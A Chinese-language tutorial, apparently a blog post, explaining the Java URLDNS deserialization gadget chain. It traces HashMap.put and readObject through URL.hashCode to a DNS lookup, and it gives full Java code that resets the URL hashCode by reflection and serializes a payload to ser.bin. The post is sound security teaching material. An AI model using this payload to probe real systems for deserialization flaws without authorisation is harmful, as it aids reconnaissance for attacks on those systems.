简单介绍下urldns链
在此之前最好有如下知识,请自行bing or google学习。
什么是序列化 反序列化 ?特点!
java对象反射调用?
hashmap在java中是一种怎样的数据类型?
dns解析记录有那些?
思考代码本身设计
废话不说,我们直接上代码 (代码调用链在下面分析)
public static void main(String[] args) throws Exception {
// Person person = new Person( name: "aa", age: 22);
HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
hashmap.put(new URL("http://xxxx.dnslog.cn"),1);
}思考如上代码能不能发起一个dns请求! 为什么?
现在解答

能,因为hashmap.put 中会触发了url类中的hashcode方法,这个方法会调用getHostAddress(u) 从而发起dns请求。
那么为什么是这样的设计呢?
学过数据结构都知道,有一种数据结构叫做哈希表。简单来说就是依据数据的hash(这里也不一定非要是hash,一定的算法即可),来确定在表中的位置,若hash意外相同(因为表的长度是有限的,算法hash终会有撞的)(这里的hash也不要跟MD5什么的算法混淆),则在相应位置以链表的形式追加数据。这样的好处显而易见,就是可以提前预判自己的存储位置,从而加快代码运行速度。
那么在java中,hashmap就是这样的一种数据结构。存入的数据都要调用hashcode计算hash值,以此来作为hash表位置的依据。由于java的特性,如果这个数据重写了hashcode方法,则调用的会是这个对象的hashcode方法
那么为什么URL类要重写hashcode方法呢?请看代码
public static void main(String[] args) {
try {
// 实例化第一个URL对象
URL url1 = new URL("https://1vg1kk469fx17563.aliyunddos1017.com");
// 实例化第二个URL对象
URL url2 = new URL("https://51cto.com");
// 输出两个URL对象的hashCode值
System.out.println("URL1 hashCode: " + url1.hashCode());
System.out.println("URL2 hashCode: " + url2.hashCode());
} catch (MalformedURLException e) {
e.printStackTrace();
}这两个url对象的hashcode值是否相等呢!答案是的,注:1vg1kk469fx17563.aliyunddos1017.com是51cto.com的别名

为什么会如此。原因在于 虽然说是两个域名长得是不一样,但是你们最终解析的地址是一样的啊,那么你们可以算为同一个对象吗?显然java设计者考虑到了这个问题,他规定hashcode的值不是由url字符串算的,而是根据最终解析地址来算的。所以啊,hashcode被重写,在hashcode中调用了getHostAddress方法,解析dns地址得到host地址来计算hash。
代码方法调用链分析

put方法追进去

put方法调用了hash把url对象传了进去

调用对象的hashcode方法

判断类中的hashcode的值(其初始值=-1) 表示该类url第一次调用hashcode,之后就把这个值存储起来,以备下次调用hashcode直接返回该值。这样设计的目的也是为了避免多次发起dns解析减少运算。若为-1 则调用handler.hashcode

跟入gethostaddress方法

反序列化链的应用
如上hashmap.put会调用hashcode函数,那么hashcode能不能为反序列化所调用呢?
答案是肯定的,hashmap重写了readobject,这样反序列化会切入到自己的逻辑中。且在readobject中调用了key的hashcode方法

那么为什么hashmap为什么要重写readobject的呢?
序列化是对象之间的传输,要保证在一个jvm的对象传到另一个jvm,其对象的是一致的。就拿hashmap来说,hash表的存储位置顺序,传到另一个jvm要保证是一致的。不能出现存储的map数据位置不一致的情况,否者这就不是同一个对象了。而重写了readobject 则hashmap在反序列化的时候就更方便调整计算Key和Value的值了.....
URLDNS链分析
前面我们分析,我们第一次建立url对象时其内部的hashcode为默认值-1
在hash.put之后,hashcode就更新了,这样的话在反序列化的时候hashcode不为-1,就无法发起dns请求。但这可是序列化传输对象啊!想要一个怎么样的url对象不可能!
好在hashcode没有不可序列化的标识符,这就意味着这个成员属性是我们可控的。
只需在hash.put改过之后 用反射的方法再将url对象的hashcode的值在改为-1,不就行了。
上代码
package urldns;
import java.io.*;
import java.lang.reflect.Field;
import java.net.URL;
import java.util.HashMap;
public class hashmap {
public static void main(String[] args) throws Exception {
// Person person = new Person( name: "aa", age: 22);
HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
URL url = new URL("http://xxxx.xxxx.xx");
hashmap.put(url,1);
// 获取URL类的hashCode字段
Field hashCodeField = URL.class.getDeclaredField("hashCode");
hashCodeField.setAccessible(true);
// 修改URL对象的hashCode值
hashCodeField.set(url, -1);
serialize(hashmap);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException, IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return obj;
}
}
分析调试如下
readobect打上断点

因为hashmap重写了readobject所以会走到这个方法中

readobject中有调用的key的hashcode方法

此刻就来到了url的hashcode方法了,我们传入对象hashcode值就是-1让它进入handler.hashcode方法

之后的调试就和之前的一样的了